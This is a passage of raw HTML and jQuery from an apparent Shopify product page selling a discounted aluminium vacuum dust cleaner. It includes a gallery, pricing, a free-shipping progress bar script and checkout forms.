                        alt="Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--20231290814695__main-5" class="thumbnail-list__item slider__slide" data-target="template--20231290814695__main-33161981624551"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 5 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20231290814695__main"
                      aria-describedby="Thumbnail-template--20231290814695__main-5"
                    >
                      <img id="Thumbnail-template--20231290814695__main-5"
                        srcset="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-7.jpg?v=1683364028&width=59 59w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-7.jpg?v=1683364028&width=118 118w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-7.jpg?v=1683364028&width=84 84w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-7.jpg?v=1683364028&width=168 168w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-7.jpg?v=1683364028&width=130 130w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-7.jpg?v=1683364028&width=260 260w"
                        src="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-7.jpg?crop=center&height=84&v=1683364028&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--20231290814695__main-6" class="thumbnail-list__item slider__slide" data-target="template--20231290814695__main-33161981657319"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 6 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20231290814695__main"
                      aria-describedby="Thumbnail-template--20231290814695__main-6"
                    >
                      <img id="Thumbnail-template--20231290814695__main-6"
                        srcset="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-8.jpg?v=1683364028&width=59 59w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-8.jpg?v=1683364028&width=118 118w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-8.jpg?v=1683364028&width=84 84w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-8.jpg?v=1683364028&width=168 168w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-8.jpg?v=1683364028&width=130 130w,
                                //bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-8.jpg?v=1683364028&width=260 260w"
                        src="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-8.jpg?crop=center&height=84&v=1683364028&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right" aria-controls="GalleryThumbnails-template--20231290814695__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--20231290814695__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner</h1>
              <a href="/products/vacuuming-tool" class="product__title">
                <h2 class="h1">
                  Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner
                </h2>
              </a>
            </div><div id="shopify-block-ATXZOMjdLMWVXM28xR__areviews_reviews_importer_areviews_title_rating_97E548" class="shopify-block shopify-app-block"><div class="areviews_header_stars"></div>


 </div>
<p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--20231290814695__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $34.99
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        $34.99
      </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $65.99
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

   
  
  
  
  <div style="display:inline-block;">
    <span class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;padding: .3rem .3rem;border-radius: 0;margin-bottom: 0px;">
      <span style="font-size: 1.7rem;margin-right: .1rem;">
        <strong>
          46
        </strong>
      </span>
      <div style="display: inline-block;text-align: left;">
        <span>%</span>
        <div>OFF</div>
      </div>
    </span>
  </div>

</div>
</div>
             <div class="custom_label_wrapper">
              
             </div>
            
            
           
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--20231290814695__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46760891973863">
                
<input type="hidden" name="product-id" value="8391759659239" /><input type="hidden" name="section-id" value="template--20231290814695__main" /></form></div><div id="shopify-block-AS2NINjZvY215akZ3S__611e089c-de49-4f94-8b8e-1ca7fab2aee3" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: messaging-component -->

<style data-shopify>
  #placement-AS2NINjZvY215akZ3S__611e089c-de49-4f94-8b8e-1ca7fab2aee3 {
    text-align: inherit;
    
      margin-top: 16px;
    
    
      margin-bottom: 16px;
    
    
  }
  
    @media only screen and (max-width: 749px) {
      #placement-AS2NINjZvY215akZ3S__611e089c-de49-4f94-8b8e-1ca7fab2aee3 {
        text-align: inherit;
        
          margin-top: 16px;
        
        
          margin-bottom: 16px;
        
      }
    }
  
</style>

<square-placement
    id="placement-AS2NINjZvY215akZ3S__611e089c-de49-4f94-8b8e-1ca7fab2aee3"
    data-mpid="bling-furnitureshop.myshopify.com"
    data-currency="USD"
    data-consumer-locale="en_CN"
    data-amount="34.99"
    data-size="md"
    data-show-lower-limit="true"
    data-show-upper-limit="true"
    data-show-if-outside-limits="true"
    data-intro-text="or"
    data-show-interest-free="true"
    data-payment-amount-is-bold="true"
    data-show-with="true"
    data-logo-type="badge"
    
      data-badge-theme="black-on-mint"
    
    data-modal-link-style="circled-info-icon"
    data-modal-theme="mint"
    data-platform="shopify-app-blocks"
></square-placement>

<script>

  
  

</script>






<!-- END app snippet -->


</div>
<div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--20231290814695__main" data-url="/products/vacuuming-tool" ><fieldset class="js product-form__input">
                        <legend class="form__label">Color</legend><input type="radio" id="template--20231290814695__main-1-0"
                                name="Color"
                                value="Silver"
                                form="product-form-template--20231290814695__main"
                                checked
                          >
                          <label for="template--20231290814695__main-1-0">
                            Silver
                          </label></fieldset><script type="application/json">
                    [{"id":46760891973863,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"LE30248991","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner - Silver","public_title":"Silver","options":["Silver"],"price":3499,"weight":0,"compare_at_price":6599,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios><noscript class="product-form__noscript-wrapper-template--20231290814695__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--20231290814695__main">Product variants</label>
                <div class="select">
                  <select name="id" id="Variants-template--20231290814695__main" class="select__select" form="product-form-template--20231290814695__main"><option
                        selected="selected"
                        
                        value="46760891973863"
                      >
                        Silver

                        - $34.99
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript>
            </div><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--20231290814695__main">
                Quantity
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Decrease quantity for Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--20231290814695__main"
                    min="1"
                    value="1"
                    form="product-form-template--20231290814695__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Increase quantity for Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
  .progress-out {
      position: relative;
      border: 1px solid #ff0000;
      background-color: #fff;
      height: 1.6rem;
      width: 100%;
      margin-bottom: 1.5rem;
      margin-top: 1.5rem;
      width: 100%;
      height: 2.8rem;
  }
  
  .progress-in {
      position: absolute;
      height: 100%;
      width: 0%;
      border: none;
      background:#ecb0b0;
/*       background-image:-o-repeating-linear-gradient(-30deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px);
      background-image:repeating-linear-gradient(-60deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px); */
      background-image: linear-gradient(to right , #eee, #ecb0b0);
      text-align: center;
      color: #fff;
      z-index: 1;
  }

  .progress-in:empty{
    display: block !important;
  }
  
  .progress-in-full{
    background-image: linear-gradient(to right , #eee, #ecb0b0);
    background-image: linear-gradient(to right , #eee, #ecb0b0);
  }
  .direction-left{
      left:0;
      border-top-right-radius: 2px;
      border-bottom-right-radius: 2px;
  }
  .direction-right{
      right:0;
      border-top-left-radius: 2px;
      border-bottom-left-radius: 2px;
  }
  
  .percent-show {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      text-align: center;
      z-index: 2;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.6rem;
  }
  .percent-show .percent-content{
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000000
  }
  .percent-show .percent-content svg{
       width: 2.5rem;
/*       height: 1.5rem; */
      margin-right: .3rem;
      color: #000000
  }

  @media only screen and (max-width:789px){
    .percent-show{
      font-size: 1.6rem;  
    }
  }
</style>
<div class="progress-out" id="progress" data-moneyf="${{amount}}">
    <div class="percent-show">
      <div class="percent-content">
        <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
        <span></span>
      </div>
    </div>
    <div class="progress-in"></div>
</div>
<script>
  ;
  (function ($) {
      if (typeof($.fn.myProgress) != 'undefined') {
          return false;
      }
      $.fn.myProgress = function (options) {
          initOptions(options);
          $(this).each(function () {
              var this_ = $(this);
              var $percent = $(this).find("div.percent-show>span");
              var progress_in = $(this).find("div.progress-in");
              initCss(options, $(this));
              var t = setInterval(function () {
                  $percent.html(parseInt(progress_in.width() / this_.width() * 100))
              }, options.speed / 100);
              progress_in.animate({
                  width: options.percent + "%"
              }, options.speed, function () {
                  clearInterval(t);
                  t = null;
                  // $percent.html(options.percent);
                  options.percent == 100 && progress_in.css("border-radius", 0);
              });
          });
          return $(this);
      }
  
      function initOptions(options) {
          (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
          (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
          !options.hasOwnProperty("direction") && (options.direction = 'left');
          options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
          options.lineHeight = options.height;
      }
  
      function initCss(options, obj) {
          obj.css({
              "width": options.width,
              "height": options.height
          }).find("div.percent-show").css({
              "lineHeight": options.lineHeight,
              "fontSize": options.fontSize
          });
          if(options.direction =="right"){
              obj.find("div.progress-in").addClass("direction-right");
          }else{
              obj.find("div.progress-in").addClass("direction-left");
          }
      }
  })(jQuery);
</script>
<script>
  ;
  $(function(){
    //selected_or_first_available_variant
    var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
    var selected_or_first_available_variant = {"id":46760891973863,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"LE30248991","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner - Silver","public_title":"Silver","options":["Silver"],"price":3499,"weight":0,"compare_at_price":6599,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
    var variants = [{"id":46760891973863,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"LE30248991","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner - Silver","public_title":"Silver","options":["Silver"],"price":3499,"weight":0,"compare_at_price":6599,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]

    
    
    
    $('.cfsp_content input[name=quantity]').on('change',function(e){
      var fspb_timer1 = setTimeout(function(){
        clearTimeout(fspb_timer1);
        if(!has_only_default_variant){
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id)
        }else{
          freeShoppingProgressBarInit(selected_or_first_available_variant.id)
        }
      },0)
    })
    
    if(!has_only_default_variant){
      $(".cfsp_content input[type=radio]").on('change',function(e){
        var fspb_timer2 = setTimeout(function(){
          clearTimeout(fspb_timer2);
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
  
      $(".cfsp_content select").on('change',function(e){
        var fspb_timer3 = setTimeout(function(){
          clearTimeout(fspb_timer3);
          var id = $("select[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
    }

    

    freeShoppingProgressBarInit(selected_or_first_available_variant.id);

    function freeShoppingProgressBarInit(pid){
      var free_shipping_price = 50;
      var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
      var curPrice = curVariant.price;
      var curBuyNum = $('.cfsp_content input[name=quantity]').val();
      var curTotal = curPrice * curBuyNum;
      console.log(curTotal)
        //$('.cfsp_content input[name=quantity]')
      var money_format = $('#progress').attr('data-moneyf').substring(0,1);
      var free_shipping_text1 = "Buy #{price} more to FREE Shipping";
      var free_shipping_text_success = "Your Order is free delivery";
      var tipsText = ``;
      var curProgress = 0; // 当前进度

 
      
      if(curTotal >= free_shipping_price * 100){
        tipsText = free_shipping_text_success;
        curProgress = 100;
        $('.progress-in').addClass('progress-in-full');
      }else{
        console.log(curTotal)
        console.log(free_shipping_price * 100)
        var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
        console.log(diffPrice)
        tipsText = free_shipping_text1.replace('#{price}',`${money_format}${diffPrice}`)
        curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
        console.log(curProgress)
      }
      
      $('.percent-content span').html(tipsText)
      $(".progress-out").myProgress({speed: 1000, percent: curProgress});
    }
    
  })
</script>

              
            </div><div  class="pfac_visable" >

              <div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24-hour fast shipping</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">30-day no-questions-asked returns</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 live customer support</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">PCI DSS/SSL secure payments</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--20231290814695__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46760891973863" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Add to cart
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                     <style>
  .custom-checkout{
      width:100%;
    margin-bottom:1rem;
  }
</style>

<custom-checkout>
  <div class="custom-checkout  button button--full-width button--primary" >Buy Now</div>
</custom-checkout>

<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:64444956903,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;bling-furnitureshop&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;7CJDAWTS9XVSJ&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=7CJDAWTS9XVSJ\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="25722e8c02f5baa4aa7b66c76341de28" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:46760891973863,&quot;requiresShipping&quot;:true}]" shop-id="64444956903" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="8391759659239" /><input type="hidden" name="section-id" value="template--20231290814695__main" /></form></product-form>
            
              
                <img src="//bling-furnitureshop.com/cdn/shop/files/shopify-stripe_-_afterpay_910bf0db-c7a3-460e-adbe-6fdedd5d097a.png?v=1726821811" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>

              <div class="quick-add-hidden">
                
                  
<style>
    .customer_buy_more_wrapper{
      display: none;
    }
    .customer_buy_more_wrapper .customer_buy_more_title{
      color: #FF0000;
      font-weight: bold;
      text-align: center;
      margin: 10px 0;
      font-size: 16px;
    }
    table.customer-buy-more-discount-table{
      background-color:#fff;
      min-width: 100%;
      max-width: 100%;
      border-collapse: collapse;
    }
    table.customer-buy-more-discount-table thead{
      display: table-header-group;
      vertical-align: middle;
      color: #939393
    }
    table.customer-buy-more-discount-table tr:nth-child(odd){
      background-color: rgb(236,236,236);
    }
  
    table.customer-buy-more-discount-table tr:first-child th:after, table.customer-buy-more-discount-table tr:first-child td:after {
      border: none;
    }
  
    table.customer-buy-more-discount-table td, table.customer-buy-more-discount-table th {
      text-align: center;
      border: 1px solid #e9e9e9;
    }
  
    table.customer-buy-more-discount-table tr th:first-child {
      flex: 1;
    }
  
    table.customer-buy-more-discount-table th {
      background-color: white;
    }
  
    table.customer-buy-more-discount-table th,td{
      padding: 10px;
    }
  
    .customer-bm-vol-price{
      color: #ff0000;
      font-weight: bold;
    }
  </style>
  <div class="customer_buy_more_wrapper">
      <div class="customer_buy_more_title">Whole Shop! Buy more, Save more!</div>
      <table class="customer-buy-more-discount-table">
          <thead>
              <tr>
                  <th>Minimum Qty</th>
                  <th>Discount</th>
              </tr>
          </thead>
          <tbody class="customer-buy-more-discount-table-tbody">
  <!--             <tr>
                  <td>2+</td>
                  <td><span class="customer-bm-vol-price">10% off</span></td>
              </tr>
              <tr>
                  <td>3+</td>
                  <td><span class="customer-bm-vol-price">15% off</span></td>
              </tr>
              <tr>
                  <td>4+</td>
                  <td><span class="customer-bm-vol-price">20% off</span></td>
              </tr> -->
          </tbody>
      </table>
  </div>
  
  <script>
    var html = ``;
